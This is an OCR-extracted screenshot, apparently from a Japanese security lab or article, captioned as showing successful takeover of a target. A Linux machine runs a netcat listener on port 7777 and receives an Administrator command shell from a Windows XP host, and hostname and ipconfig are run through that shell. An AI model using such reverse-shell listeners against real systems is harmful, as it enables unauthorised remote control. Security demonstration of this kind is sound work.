 ターゲットシステムの制御奪取に成功した画面
10.100.0.151 - Poderosa
ファイル(F) 編集(E) コンソール(C) ツール(T) ウィンドウ(W) プラグイン(P) ヘルプ(H)
改行 CR エンコーディング utf-8 generic
1 10.100.0.151
pebian:~# uname -a
Linux pebian 2.6.26-2-686 #1 SMP Mon Jun 21 05:58:44 UTC 2010 i686 GNU/Linux
pebian:~# nc -lp 7777
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\>hostname
hostname
diag-winxp-jp
C:\Documents and Settings\Administrator\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter :
Connection-specific DNS Suffix . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.173
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:\Documents and Settings\Administrator\>